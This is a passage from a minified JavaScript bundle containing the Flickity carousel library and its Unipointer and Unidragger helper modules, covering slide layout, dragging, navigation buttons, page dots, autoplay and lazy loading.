b=this._filterFindCellElements(this.element.children);f(b,this.slider),this.viewport.appendChild(this.slider),this.element.appendChild(this.viewport),this.reloadCells(),this.options.accessibility&&(this.element.tabIndex=0,this.element.addEventListener("keydown",this)),this.emitEvent("activate"),this.selectInitialIndex(),this.isInitActivated=!0,this.dispatchEvent("ready")}},m._createSlider=function(){var b=document.createElement("div");b.className="flickity-slider",b.style[this.originSide]=0,this.slider=b},m._filterFindCellElements=function(b){return o.filterFindElements(b,this.options.cellSelector)},m.reloadCells=function(){this.cells=this._makeCells(this.slider.children),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize()},m._makeCells=function(b){var y=this._filterFindCellElements(b),p=y.map(function(_){return new n(_,this)},this);return p},m.getLastCell=function(){return this.cells[this.cells.length-1]},m.getLastSlide=function(){return this.slides[this.slides.length-1]},m.positionCells=function(){this._sizeCells(this.cells),this._positionCells(0)},m._positionCells=function(b){b=b||0,this.maxCellHeight=b&&this.maxCellHeight||0;var y=0;if(b>0){var p=this.cells[b-1];y=p.x+p.size.outerWidth}for(var _=this.cells.length,w=b;w<_;w++){var C=this.cells[w];C.setPosition(y),y+=C.size.outerWidth,this.maxCellHeight=Math.max(C.size.outerHeight,this.maxCellHeight)}this.slideableWidth=y,this.updateSlides(),this._containSlides(),this.slidesWidth=_?this.getLastSlide().target-this.slides[0].target:0},m._sizeCells=function(b){b.forEach(function(y){y.getSize()})},m.updateSlides=function(){if(this.slides=[],!!this.cells.length){var b=new i(this);this.slides.push(b);var y=this.originSide=="left",p=y?"marginRight":"marginLeft",_=this._getCanCellFit();this.cells.forEach(function(w,C){if(!b.cells.length){b.addCell(w);return}var S=b.outerWidth-b.firstMargin+(w.size.outerWidth-w.size[p]);_.call(this,C,S)||(b.updateTarget(),b=new i(this),this.slides.push(b)),b.addCell(w)},this),b.updateTarget(),this.updateSelectedSlide()}},m._getCanCellFit=function(){var b=this.options.groupCells;if(b){if(typeof b=="number"){var y=parseInt(b,10);return function(w){return w%y!==0}}}else return function(){return!1};var p=typeof b=="string"&&b.match(/^(\d+)%$/),_=p?parseInt(p[1],10)/100:1;return function(w,C){return C<=(this.size.innerWidth+1)*_}},m._init=m.reposition=function(){this.positionCells(),this.positionSliderAtSelected()},m.getSize=function(){this.size=e(this.element),this.setCellAlign(),this.cursorPosition=this.size.innerWidth*this.cellAlign};var g={center:{left:.5,right:.5},left:{left:0,right:1},right:{right:0,left:1}};return m.setCellAlign=function(){var b=g[this.options.cellAlign];this.cellAlign=b?b[this.originSide]:this.options.cellAlign},m.setGallerySize=function(){if(this.options.setGallerySize){var b=this.options.adaptiveHeight&&this.selectedSlide?this.selectedSlide.height:this.maxCellHeight;this.viewport.style.height=b+"px"}},m._getWrapShiftCells=function(){if(this.options.wrapAround){this._unshiftCells(this.beforeShiftCells),this._unshiftCells(this.afterShiftCells);var b=this.cursorPosition,y=this.cells.length-1;this.beforeShiftCells=this._getGapCells(b,y,-1),b=this.size.innerWidth-this.cursorPosition,this.afterShiftCells=this._getGapCells(b,0,1)}},m._getGapCells=function(b,y,p){for(var _=[];b>0;){var w=this.cells[y];if(!w)break;_.push(w),y+=p,b-=w.size.outerWidth}return _},m._containSlides=function(){if(!(!this.options.contain||this.options.wrapAround||!this.cells.length)){var b=this.options.rightToLeft,y=b?"marginRight":"marginLeft",p=b?"marginLeft":"marginRight",_=this.slideableWidth-this.getLastCell().size[p],w=_<this.size.innerWidth,C=this.cursorPosition+this.cells[0].size[y],S=_-this.size.innerWidth*(1-this.cellAlign);this.slides.forEach(function(k){w?k.target=_*this.cellAlign:(k.target=Math.max(k.target,C),k.target=Math.min(k.target,S))},this)}},m.dispatchEvent=function(b,y,p){var _=y?[y].concat(p):p;if(this.emitEvent(b,_),s&&this.$element){b+=this.options.namespaceJQueryEvents?".flickity":"";var w=b;if(y){var C=new s.Event(y);C.type=b,w=C}this.$element.trigger(w,p)}},m.select=function(b,y,p){if(this.isActive&&(b=parseInt(b,10),this._wrapSelect(b),(this.options.wrapAround||y)&&(b=o.modulo(b,this.slides.length)),!!this.slides[b])){var _=this.selectedIndex;this.selectedIndex=b,this.updateSelectedSlide(),p?this.positionSliderAtSelected():this.startAnimation(),this.options.adaptiveHeight&&this.setGallerySize(),this.dispatchEvent("select",null,[b]),b!=_&&this.dispatchEvent("change",null,[b]),this.dispatchEvent("cellSelect")}},m._wrapSelect=function(b){var y=this.slides.length,p=this.options.wrapAround&&y>1;if(!p)return b;var _=o.modulo(b,y),w=Math.abs(_-this.selectedIndex),C=Math.abs(_+y-this.selectedIndex),S=Math.abs(_-y-this.selectedIndex);!this.isDragSelect&&C<w?b+=y:!this.isDragSelect&&S<w&&(b-=y),b<0?this.x-=this.slideableWidth:b>=y&&(this.x+=this.slideableWidth)},m.previous=function(b,y){this.select(this.selectedIndex-1,b,y)},m.next=function(b,y){this.select(this.selectedIndex+1,b,y)},m.updateSelectedSlide=function(){var b=this.slides[this.selectedIndex];b&&(this.unselectSelectedSlide(),this.selectedSlide=b,b.select(),this.selectedCells=b.cells,this.selectedElements=b.getCellElements(),this.selectedCell=b.cells[0],this.selectedElement=this.selectedElements[0])},m.unselectSelectedSlide=function(){this.selectedSlide&&this.selectedSlide.unselect()},m.selectInitialIndex=function(){var b=this.options.initialIndex;if(this.isInitActivated){this.select(this.selectedIndex,!1,!0);return}if(b&&typeof b=="string"){var y=this.queryCell(b);if(y){this.selectCell(b,!1,!0);return}}var p=0;b&&this.slides[b]&&(p=b),this.select(p,!1,!0)},m.selectCell=function(b,y,p){var _=this.queryCell(b);if(_){var w=this.getCellSlideIndex(_);this.select(w,y,p)}},m.getCellSlideIndex=function(b){for(var y=0;y<this.slides.length;y++){var p=this.slides[y],_=p.cells.indexOf(b);if(_!=-1)return y}},m.getCell=function(b){for(var y=0;y<this.cells.length;y++){var p=this.cells[y];if(p.element==b)return p}},m.getCells=function(b){b=o.makeArray(b);var y=[];return b.forEach(function(p){var _=this.getCell(p);_&&y.push(_)},this),y},m.getCellElements=function(){return this.cells.map(function(b){return b.element})},m.getParentCell=function(b){var y=this.getCell(b);return y||(b=o.getParent(b,".flickity-slider > *"),this.getCell(b))},m.getAdjacentCellElements=function(b,y){if(!b)return this.selectedSlide.getCellElements();y=y===void 0?this.selectedIndex:y;var p=this.slides.length;if(1+b*2>=p)return this.getCellElements();for(var _=[],w=y-b;w<=y+b;w++){var C=this.options.wrapAround?o.modulo(w,p):w,S=this.slides[C];S&&(_=_.concat(S.getCellElements()))}return _},m.queryCell=function(b){if(typeof b=="number")return this.cells[b];if(typeof b=="string"){if(b.match(/^[#.]?[\d/]/))return;b=this.element.querySelector(b)}return this.getCell(b)},m.uiChange=function(){this.emitEvent("uiChange")},m.childUIPointerDown=function(b){b.type!="touchstart"&&b.preventDefault(),this.focus()},m.onresize=function(){this.watchCSS(),this.resize()},o.debounceMethod(E,"onresize",150),m.resize=function(){if(this.isActive){this.getSize(),this.options.wrapAround&&(this.x=o.modulo(this.x,this.slideableWidth)),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize(),this.emitEvent("resize");var b=this.selectedElements&&this.selectedElements[0];this.selectCell(b,!1,!0)}},m.watchCSS=function(){var b=this.options.watchCSS;if(b){var y=u(this.element,":after").content;y.indexOf("flickity")!=-1?this.activate():this.deactivate()}},m.onkeydown=function(b){var y=document.activeElement&&document.activeElement!=this.element;if(!(!this.options.accessibility||y)){var p=E.keyboardHandlers[b.keyCode];p&&p.call(this)}},E.keyboardHandlers={37:function(){var b=this.options.rightToLeft?"next":"previous";this.uiChange(),this[b]()},39:function(){var b=this.options.rightToLeft?"previous":"next";this.uiChange(),this[b]()}},m.focus=function(){var b=r.pageYOffset;this.element.focus({preventScroll:!0}),r.pageYOffset!=b&&r.scrollTo(r.pageXOffset,b)},m.deactivate=function(){this.isActive&&(this.element.classList.remove("flickity-enabled"),this.element.classList.remove("flickity-rtl"),this.unselectSelectedSlide(),this.cells.forEach(function(b){b.destroy()}),this.element.removeChild(this.viewport),f(this.slider.children,this.element),this.options.accessibility&&(this.element.removeAttribute("tabIndex"),this.element.removeEventListener("keydown",this)),this.isActive=!1,this.emitEvent("deactivate"))},m.destroy=function(){this.deactivate(),r.removeEventListener("resize",this),this.allOff(),this.emitEvent("destroy"),s&&this.$element&&s.removeData(this.element,"flickity"),delete this.element.flickityGUID,delete v[this.guid]},o.extend(m,t),E.data=function(b){b=o.getQueryElement(b);var y=b&&b.flickityGUID;return y&&v[y]},o.htmlInit(E,"flickity"),s&&s.bridget&&s.bridget("flickity",E),E.setJQuery=function(b){s=b},E.Cell=n,E.Slide=i,E})}(Qt)),Qt.exports}var sr={exports:{}},ar={exports:{}},lr={exports:{}};/*!
 * Unipointer v2.3.0
 * base class for doing one thing with pointer event
 * MIT license
 */var En;function Rr(){return En||(En=1,function(h){(function(l,r){h.exports?h.exports=r(l,Tt()):l.Unipointer=r(l,l.EvEmitter)})(window,function(r,a){function e(){}function o(){}var n=o.prototype=Object.create(a.prototype);n.bindStartEvent=function(t){this._bindStartEvent(t,!0)},n.unbindStartEvent=function(t){this._bindStartEvent(t,!1)},n._bindStartEvent=function(t,s){s=s===void 0?!0:s;var u=s?"addEventListener":"removeEventListener",c="mousedown";r.PointerEvent?c="pointerdown":"ontouchstart"in r&&(c="touchstart"),t[u](c,this)},n.handleEvent=function(t){var s="on"+t.type;this[s]&&this[s](t)},n.getTouch=function(t){for(var s=0;s<t.length;s++){var u=t[s];if(u.identifier==this.pointerIdentifier)return u}},n.onmousedown=function(t){var s=t.button;s&&s!==0&&s!==1||this._pointerDown(t,t)},n.ontouchstart=function(t){this._pointerDown(t,t.changedTouches[0])},n.onpointerdown=function(t){this._pointerDown(t,t)},n._pointerDown=function(t,s){t.button||this.isPointerDown||(this.isPointerDown=!0,this.pointerIdentifier=s.pointerId!==void 0?s.pointerId:s.identifier,this.pointerDown(t,s))},n.pointerDown=function(t,s){this._bindPostStartEvents(t),this.emitEvent("pointerDown",[t,s])};var i={mousedown:["mousemove","mouseup"],touchstart:["touchmove","touchend","touchcancel"],pointerdown:["pointermove","pointerup","pointercancel"]};return n._bindPostStartEvents=function(t){if(t){var s=i[t.type];s.forEach(function(u){r.addEventListener(u,this)},this),this._boundPointerEvents=s}},n._unbindPostStartEvents=function(){this._boundPointerEvents&&(this._boundPointerEvents.forEach(function(t){r.removeEventListener(t,this)},this),delete this._boundPointerEvents)},n.onmousemove=function(t){this._pointerMove(t,t)},n.onpointermove=function(t){t.pointerId==this.pointerIdentifier&&this._pointerMove(t,t)},n.ontouchmove=function(t){var s=this.getTouch(t.changedTouches);s&&this._pointerMove(t,s)},n._pointerMove=function(t,s){this.pointerMove(t,s)},n.pointerMove=function(t,s){this.emitEvent("pointerMove",[t,s])},n.onmouseup=function(t){this._pointerUp(t,t)},n.onpointerup=function(t){t.pointerId==this.pointerIdentifier&&this._pointerUp(t,t)},n.ontouchend=function(t){var s=this.getTouch(t.changedTouches);s&&this._pointerUp(t,s)},n._pointerUp=function(t,s){this._pointerDone(),this.pointerUp(t,s)},n.pointerUp=function(t,s){this.emitEvent("pointerUp",[t,s])},n._pointerDone=function(){this._pointerReset(),this._unbindPostStartEvents(),this.pointerDone()},n._pointerReset=function(){this.isPointerDown=!1,delete this.pointerIdentifier},n.pointerDone=e,n.onpointercancel=function(t){t.pointerId==this.pointerIdentifier&&this._pointerCancel(t,t)},n.ontouchcancel=function(t){var s=this.getTouch(t.changedTouches);s&&this._pointerCancel(t,s)},n._pointerCancel=function(t,s){this._pointerDone(),this.pointerCancel(t,s)},n.pointerCancel=function(t,s){this.emitEvent("pointerCancel",[t,s])},o.getPointerPoint=function(t){return{x:t.pageX,y:t.pageY}},o})}(lr)),lr.exports}/*!
 * Unidragger v2.3.1
 * Draggable base class
 * MIT license
 */var _n;function ps(){return _n||(_n=1,function(h){(function(l,r){h.exports?h.exports=r(l,Rr()):l.Unidragger=r(l,l.Unipointer)})(window,function(r,a){function e(){}var o=e.prototype=Object.create(a.prototype);o.bindHandles=function(){this._bindHandles(!0)},o.unbindHandles=function(){this._bindHandles(!1)},o._bindHandles=function(t){t=t===void 0?!0:t;for(var s=t?"addEventListener":"removeEventListener",u=t?this._touchActionValue:"",c=0;c<this.handles.length;c++){var f=this.handles[c];this._bindStartEvent(f,t),f[s]("click",this),r.PointerEvent&&(f.style.touchAction=u)}},o._touchActionValue="none",o.pointerDown=function(t,s){var u=this.okayPointerDown(t);u&&(this.pointerDownPointer={pageX:s.pageX,pageY:s.pageY},t.preventDefault(),this.pointerDownBlur(),this._bindPostStartEvents(t),this.emitEvent("pointerDown",[t,s]))};var n={TEXTAREA:!0,INPUT:!0,SELECT:!0,OPTION:!0},i={radio:!0,checkbox:!0,button:!0,submit:!0,image:!0,file:!0};return o.okayPointerDown=function(t){var s=n[t.target.nodeName],u=i[t.target.type],c=!s||u;return c||this._pointerReset(),c},o.pointerDownBlur=function(){var t=document.activeElement,s=t&&t.blur&&t!=document.body;s&&t.blur()},o.pointerMove=function(t,s){var u=this._dragPointerMove(t,s);this.emitEvent("pointerMove",[t,s,u]),this._dragMove(t,s,u)},o._dragPointerMove=function(t,s){var u={x:s.pageX-this.pointerDownPointer.pageX,y:s.pageY-this.pointerDownPointer.pageY};return!this.isDragging&&this.hasDragStarted(u)&&this._dragStart(t,s),u},o.hasDragStarted=function(t){return Math.abs(t.x)>3||Math.abs(t.y)>3},o.pointerUp=function(t,s){this.emitEvent("pointerUp",[t,s]),this._dragPointerUp(t,s)},o._dragPointerUp=function(t,s){this.isDragging?this._dragEnd(t,s):this._staticClick(t,s)},o._dragStart=function(t,s){this.isDragging=!0,this.isPreventingClicks=!0,this.dragStart(t,s)},o.dragStart=function(t,s){this.emitEvent("dragStart",[t,s])},o._dragMove=function(t,s,u){this.isDragging&&this.dragMove(t,s,u)},o.dragMove=function(t,s,u){t.preventDefault(),this.emitEvent("dragMove",[t,s,u])},o._dragEnd=function(t,s){this.isDragging=!1,setTimeout((function(){delete this.isPreventingClicks}).bind(this)),this.dragEnd(t,s)},o.dragEnd=function(t,s){this.emitEvent("dragEnd",[t,s])},o.onclick=function(t){this.isPreventingClicks&&t.preventDefault()},o._staticClick=function(t,s){this.isIgnoringMouseUp&&t.type=="mouseup"||(this.staticClick(t,s),t.type!="mouseup"&&(this.isIgnoringMouseUp=!0,setTimeout((function(){delete this.isIgnoringMouseUp}).bind(this),400)))},o.staticClick=function(t,s){this.emitEvent("staticClick",[t,s])},e.getPointerPoint=a.getPointerPoint,e})}(ar)),ar.exports}var wn;function vs(){return wn||(wn=1,function(h){(function(l,r){h.exports?h.exports=r(l,We(),ps(),qe()):l.Flickity=r(l,l.Flickity,l.Unidragger,l.fizzyUIUtils)})(window,function(r,a,e,o){o.extend(a.defaults,{draggable:">1",dragThreshold:3}),a.createMethods.push("_createDrag");var n=a.prototype;o.extend(n,e.prototype),n._touchActionValue="pan-y";var i="createTouch"in document,t=!1;n._createDrag=function(){this.on("activate",this.onActivateDrag),this.on("uiChange",this._uiChangeDrag),this.on("deactivate",this.onDeactivateDrag),this.on("cellChange",this.updateDraggable),i&&!t&&(r.addEventListener("touchmove",function(){}),t=!0)},n.onActivateDrag=function(){this.handles=[this.viewport],this.bindHandles(),this.updateDraggable()},n.onDeactivateDrag=function(){this.unbindHandles(),this.element.classList.remove("is-draggable")},n.updateDraggable=function(){this.options.draggable==">1"?this.isDraggable=this.slides.length>1:this.isDraggable=this.options.draggable,this.isDraggable?this.element.classList.add("is-draggable"):this.element.classList.remove("is-draggable")},n.bindDrag=function(){this.options.draggable=!0,this.updateDraggable()},n.unbindDrag=function(){this.options.draggable=!1,this.updateDraggable()},n._uiChangeDrag=function(){delete this.isFreeScrolling},n.pointerDown=function(c,f){if(!this.isDraggable){this._pointerDownDefault(c,f);return}var d=this.okayPointerDown(c);d&&(this._pointerDownPreventDefault(c),this.pointerDownFocus(c),document.activeElement!=this.element&&this.pointerDownBlur(),this.dragX=this.x,this.viewport.classList.add("is-pointer-down"),this.pointerDownScroll=u(),r.addEventListener("scroll",this),this._pointerDownDefault(c,f))},n._pointerDownDefault=function(c,f){this.pointerDownPointer={pageX:f.pageX,pageY:f.pageY},this._bindPostStartEvents(c),this.dispatchEvent("pointerDown",c,[f])};var s={INPUT:!0,TEXTAREA:!0,SELECT:!0};n.pointerDownFocus=function(c){var f=s[c.target.nodeName];f||this.focus()},n._pointerDownPreventDefault=function(c){var f=c.type=="touchstart",d=c.pointerType=="touch",v=s[c.target.nodeName];!f&&!d&&!v&&c.preventDefault()},n.hasDragStarted=function(c){return Math.abs(c.x)>this.options.dragThreshold},n.pointerUp=function(c,f){delete this.isTouchScrolling,this.viewport.classList.remove("is-pointer-down"),this.dispatchEvent("pointerUp",c,[f]),this._dragPointerUp(c,f)},n.pointerDone=function(){r.removeEventListener("scroll",this),delete this.pointerDownScroll},n.dragStart=function(c,f){this.isDraggable&&(this.dragStartPosition=this.x,this.startAnimation(),r.removeEventListener("scroll",this),this.dispatchEvent("dragStart",c,[f]))},n.pointerMove=function(c,f){var d=this._dragPointerMove(c,f);this.dispatchEvent("pointerMove",c,[f,d]),this._dragMove(c,f,d)},n.dragMove=function(c,f,d){if(this.isDraggable){c.preventDefault(),this.previousDragX=this.dragX;var v=this.options.rightToLeft?-1:1;this.options.wrapAround&&(d.x%=this.slideableWidth);var E=this.dragStartPosition+d.x*v;if(!this.options.wrapAround&&this.slides.length){var m=Math.max(-this.slides[0].target,this.dragStartPosition);E=E>m?(E+m)*.5:E;var g=Math.min(-this.getLastSlide().target,this.dragStartPosition);E=E<g?(E+g)*.5:E}this.dragX=E,this.dragMoveTime=new Date,this.dispatchEvent("dragMove",c,[f,d])}},n.dragEnd=function(c,f){if(this.isDraggable){this.options.freeScroll&&(this.isFreeScrolling=!0);var d=this.dragEndRestingSelect();if(this.options.freeScroll&&!this.options.wrapAround){var v=this.getRestingPosition();this.isFreeScrolling=-v>this.slides[0].target&&-v<this.getLastSlide().target}else!this.options.freeScroll&&d==this.selectedIndex&&(d+=this.dragEndBoostSelect());delete this.previousDragX,this.isDragSelect=this.options.wrapAround,this.select(d),delete this.isDragSelect,this.dispatchEvent("dragEnd",c,[f])}},n.dragEndRestingSelect=function(){var c=this.getRestingPosition(),f=Math.abs(this.getSlideDistance(-c,this.selectedIndex)),d=this._getClosestResting(c,f,1),v=this._getClosestResting(c,f,-1),E=d.distance<v.distance?d.index:v.index;return E},n._getClosestResting=function(c,f,d){for(var v=this.selectedIndex,E=1/0,m=this.options.contain&&!this.options.wrapAround?function(g,b){return g<=b}:function(g,b){return g<b};m(f,E)&&(v+=d,E=f,f=this.getSlideDistance(-c,v),f!==null);)f=Math.abs(f);return{distance:E,index:v-d}},n.getSlideDistance=function(c,f){var d=this.slides.length,v=this.options.wrapAround&&d>1,E=v?o.modulo(f,d):f,m=this.slides[E];if(!m)return null;var g=v?this.slideableWidth*Math.floor(f/d):0;return c-(m.target+g)},n.dragEndBoostSelect=function(){if(this.previousDragX===void 0||!this.dragMoveTime||new Date-this.dragMoveTime>100)return 0;var c=this.getSlideDistance(-this.dragX,this.selectedIndex),f=this.previousDragX-this.dragX;return c>0&&f>0?1:c<0&&f<0?-1:0},n.staticClick=function(c,f){var d=this.getParentCell(c.target),v=d&&d.element,E=d&&this.cells.indexOf(d);this.dispatchEvent("staticClick",c,[f,v,E])},n.onscroll=function(){var c=u(),f=this.pointerDownScroll.x-c.x,d=this.pointerDownScroll.y-c.y;(Math.abs(f)>3||Math.abs(d)>3)&&this._pointerDone()};function u(){return{x:r.pageXOffset,y:r.pageYOffset}}return a})}(sr)),sr.exports}var ur={exports:{}},Sn;function ms(){return Sn||(Sn=1,function(h){(function(l,r){h.exports?h.exports=r(l,We(),Rr(),qe()):r(l,l.Flickity,l.Unipointer,l.fizzyUIUtils)})(window,function(r,a,e,o){var n="http://www.w3.org/2000/svg";function i(u,c){this.direction=u,this.parent=c,this._create()}i.prototype=Object.create(e.prototype),i.prototype._create=function(){this.isEnabled=!0,this.isPrevious=this.direction==-1;var u=this.parent.options.rightToLeft?1:-1;this.isLeft=this.direction==u;var c=this.element=document.createElement("button");c.className="flickity-button flickity-prev-next-button",c.className+=this.isPrevious?" previous":" next",c.setAttribute("type","button"),this.disable(),c.setAttribute("aria-label",this.isPrevious?"Previous":"Next");var f=this.createSVG();c.appendChild(f),this.parent.on("select",this.update.bind(this)),this.on("pointerDown",this.parent.childUIPointerDown.bind(this.parent))},i.prototype.activate=function(){this.bindStartEvent(this.element),this.element.addEventListener("click",this),this.parent.element.appendChild(this.element)},i.prototype.deactivate=function(){this.parent.element.removeChild(this.element),this.unbindStartEvent(this.element),this.element.removeEventListener("click",this)},i.prototype.createSVG=function(){var u=document.createElementNS(n,"svg");u.setAttribute("class","flickity-button-icon"),u.setAttribute("viewBox","0 0 100 100");var c=document.createElementNS(n,"path"),f=t(this.parent.options.arrowShape);return c.setAttribute("d",f),c.setAttribute("class","arrow"),this.isLeft||c.setAttribute("transform","translate(100, 100) rotate(180) "),u.appendChild(c),u};function t(u){return typeof u=="string"?u:"M "+u.x0+",50 L "+u.x1+","+(u.y1+50)+" L "+u.x2+","+(u.y2+50)+" L "+u.x3+",50  L "+u.x2+","+(50-u.y2)+" L "+u.x1+","+(50-u.y1)+" Z"}i.prototype.handleEvent=o.handleEvent,i.prototype.onclick=function(){if(this.isEnabled){this.parent.uiChange();var u=this.isPrevious?"previous":"next";this.parent[u]()}},i.prototype.enable=function(){this.isEnabled||(this.element.disabled=!1,this.isEnabled=!0)},i.prototype.disable=function(){this.isEnabled&&(this.element.disabled=!0,this.isEnabled=!1)},i.prototype.update=function(){var u=this.parent.slides;if(this.parent.options.wrapAround&&u.length>1){this.enable();return}var c=u.length?u.length-1:0,f=this.isPrevious?0:c,d=this.parent.selectedIndex==f?"disable":"enable";this[d]()},i.prototype.destroy=function(){this.deactivate(),this.allOff()},o.extend(a.defaults,{prevNextButtons:!0,arrowShape:{x0:10,x1:60,y1:50,x2:70,y2:40,x3:30}}),a.createMethods.push("_createPrevNextButtons");var s=a.prototype;return s._createPrevNextButtons=function(){this.options.prevNextButtons&&(this.prevButton=new i(-1,this),this.nextButton=new i(1,this),this.on("activate",this.activatePrevNextButtons))},s.activatePrevNextButtons=function(){this.prevButton.activate(),this.nextButton.activate(),this.on("deactivate",this.deactivatePrevNextButtons)},s.deactivatePrevNextButtons=function(){this.prevButton.deactivate(),this.nextButton.deactivate(),this.off("deactivate",this.deactivatePrevNextButtons)},a.PrevNextButton=i,a})}(ur)),ur.exports}var cr={exports:{}},xn;function gs(){return xn||(xn=1,function(h){(function(l,r){h.exports?h.exports=r(l,We(),Rr(),qe()):r(l,l.Flickity,l.Unipointer,l.fizzyUIUtils)})(window,function(r,a,e,o){function n(t){this.parent=t,this._create()}n.prototype=Object.create(e.prototype),n.prototype._create=function(){this.holder=document.createElement("ol"),this.holder.className="flickity-page-dots",this.dots=[],this.handleClick=this.onClick.bind(this),this.on("pointerDown",this.parent.childUIPointerDown.bind(this.parent))},n.prototype.activate=function(){this.setDots(),this.holder.addEventListener("click",this.handleClick),this.bindStartEvent(this.holder),this.parent.element.appendChild(this.holder)},n.prototype.deactivate=function(){this.holder.removeEventListener("click",this.handleClick),this.unbindStartEvent(this.holder),this.parent.element.removeChild(this.holder)},n.prototype.setDots=function(){var t=this.parent.slides.length-this.dots.length;t>0?this.addDots(t):t<0&&this.removeDots(-t)},n.prototype.addDots=function(t){for(var s=document.createDocumentFragment(),u=[],c=this.dots.length,f=c+t,d=c;d<f;d++){var v=document.createElement("li");v.className="dot",v.setAttribute("aria-label","Page dot "+(d+1)),s.appendChild(v),u.push(v)}this.holder.appendChild(s),this.dots=this.dots.concat(u)},n.prototype.removeDots=function(t){var s=this.dots.splice(this.dots.length-t,t);s.forEach(function(u){this.holder.removeChild(u)},this)},n.prototype.updateSelected=function(){this.selectedDot&&(this.selectedDot.className="dot",this.selectedDot.removeAttribute("aria-current")),this.dots.length&&(this.selectedDot=this.dots[this.parent.selectedIndex],this.selectedDot.className="dot is-selected",this.selectedDot.setAttribute("aria-current","step"))},n.prototype.onTap=n.prototype.onClick=function(t){var s=t.target;if(s.nodeName=="LI"){this.parent.uiChange();var u=this.dots.indexOf(s);this.parent.select(u)}},n.prototype.destroy=function(){this.deactivate(),this.allOff()},a.PageDots=n,o.extend(a.defaults,{pageDots:!0}),a.createMethods.push("_createPageDots");var i=a.prototype;return i._createPageDots=function(){this.options.pageDots&&(this.pageDots=new n(this),this.on("activate",this.activatePageDots),this.on("select",this.updateSelectedPageDots),this.on("cellChange",this.updatePageDots),this.on("resize",this.updatePageDots),this.on("deactivate",this.deactivatePageDots))},i.activatePageDots=function(){this.pageDots.activate()},i.updateSelectedPageDots=function(){this.pageDots.updateSelected()},i.updatePageDots=function(){this.pageDots.setDots()},i.deactivatePageDots=function(){this.pageDots.deactivate()},a.PageDots=n,a})}(cr)),cr.exports}var fr={exports:{}},Cn;function ys(){return Cn||(Cn=1,function(h){(function(l,r){h.exports?h.exports=r(Tt(),qe(),We()):r(l.EvEmitter,l.fizzyUIUtils,l.Flickity)})(window,function(r,a,e){function o(i){this.parent=i,this.state="stopped",this.onVisibilityChange=this.visibilityChange.bind(this),this.onVisibilityPlay=this.visibilityPlay.bind(this)}o.prototype=Object.create(r.prototype),o.prototype.play=function(){if(this.state!="playing"){var i=document.hidden;if(i){document.addEventListener("visibilitychange",this.onVisibilityPlay);return}this.state="playing",document.addEventListener("visibilitychange",this.onVisibilityChange),this.tick()}},o.prototype.tick=function(){if(this.state=="playing"){var i=this.parent.options.autoPlay;i=typeof i=="number"?i:3e3;var t=this;this.clear(),this.timeout=setTimeout(function(){t.parent.next(!0),t.tick()},i)}},o.prototype.stop=function(){this.state="stopped",this.clear(),document.removeEventListener("visibilitychange",this.onVisibilityChange)},o.prototype.clear=function(){clearTimeout(this.timeout)},o.prototype.pause=function(){this.state=="playing"&&(this.state="paused",this.clear())},o.prototype.unpause=function(){this.state=="paused"&&this.play()},o.prototype.visibilityChange=function(){var i=document.hidden;this[i?"pause":"unpause"]()},o.prototype.visibilityPlay=function(){this.play(),document.removeEventListener("visibilitychange",this.onVisibilityPlay)},a.extend(e.defaults,{pauseAutoPlayOnHover:!0}),e.createMethods.push("_createPlayer");var n=e.prototype;return n._createPlayer=function(){this.player=new o(this),this.on("activate",this.activatePlayer),this.on("uiChange",this.stopPlayer),this.on("pointerDown",this.stopPlayer),this.on("deactivate",this.deactivatePlayer)},n.activatePlayer=function(){this.options.autoPlay&&(this.player.play(),this.element.addEventListener("mouseenter",this))},n.playPlayer=function(){this.player.play()},n.stopPlayer=function(){this.player.stop()},n.pausePlayer=function(){this.player.pause()},n.unpausePlayer=function(){this.player.unpause()},n.deactivatePlayer=function(){this.player.stop(),this.element.removeEventListener("mouseenter",this)},n.onmouseenter=function(){this.options.pauseAutoPlayOnHover&&(this.player.pause(),this.element.addEventListener("mouseleave",this))},n.onmouseleave=function(){this.player.unpause(),this.element.removeEventListener("mouseleave",this)},e.Player=o,e})}(fr)),fr.exports}var hr={exports:{}},kn;function bs(){return kn||(kn=1,function(h){(function(l,r){h.exports?h.exports=r(l,We(),qe()):r(l,l.Flickity,l.fizzyUIUtils)})(window,function(r,a,e){function o(i){var t=document.createDocumentFragment();return i.forEach(function(s){t.appendChild(s.element)}),t}var n=a.prototype;return n.insert=function(i,t){var s=this._makeCells(i);if(!(!s||!s.length)){var u=this.cells.length;t=t===void 0?u:t;var c=o(s),f=t==u;if(f)this.slider.appendChild(c);else{var d=this.cells[t].element;this.slider.insertBefore(c,d)}if(t===0)this.cells=s.concat(this.cells);else if(f)this.cells=this.cells.concat(s);else{var v=this.cells.splice(t,u-t);this.cells=this.cells.concat(s).concat(v)}this._sizeCells(s),this.cellChange(t,!0)}},n.append=function(i){this.insert(i,this.cells.length)},n.prepend=function(i){this.insert(i,0)},n.remove=function(i){var t=this.getCells(i);if(!(!t||!t.length)){var s=this.cells.length-1;t.forEach(function(u){u.remove();var c=this.cells.indexOf(u);s=Math.min(c,s),e.removeFrom(this.cells,u)},this),this.cellChange(s,!0)}},n.cellSizeChange=function(i){var t=this.getCell(i);if(t){t.getSize();var s=this.cells.indexOf(t);this.cellChange(s)}},n.cellChange=function(i,t){var s=this.selectedElement;this._positionCells(i),this._getWrapShiftCells(),this.setGallerySize();var u=this.getCell(s);u&&(this.selectedIndex=this.getCellSlideIndex(u)),this.selectedIndex=Math.min(this.slides.length-1,this.selectedIndex),this.emitEvent("cellChange",[i]),this.select(this.selectedIndex),t&&this.positionSliderAtSelected()},a})}(hr)),hr.exports}var dr={exports:{}},An;function Es(){return An||(An=1,function(h){(function(l,r){h.exports?h.exports=r(l,We(),qe()):r(l,l.Flickity,l.fizzyUIUtils)})(window,function(r,a,e){a.createMethods.push("_createLazyload");var o=a.prototype;o._createLazyload=function(){this.on("select",this.lazyLoad)},o.lazyLoad=function(){var t=this.options.lazyLoad;if(t){var s=typeof t=="number"?t:0,u=this.getAdjacentCellElements(s),c=[];u.forEach(function(f){var d=n(f);c=c.concat(d)}),c.forEach(function(f){new i(f,this)},this)}};function n(t){if(t.nodeName=="IMG"){var s=t.getAttribute("data-flickity-lazyload"),u=t.getAttribute("data-flickity-lazyload-src"),c=t.getAttribute("data-flickity-lazyload-srcset");if(s||u||c)return[t]}var f="img[data-flickity-lazyload], img[data-flickity-lazyload-src], img[data-flickity-lazyload-srcset]",d=t.querySelectorAll(f);return e.makeArray(d)}function i(t,s){this.img=t,this.flickity=s,this.load()}return i.prototype.handleEvent=e.handleEvent,i.prototype.load=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this);var 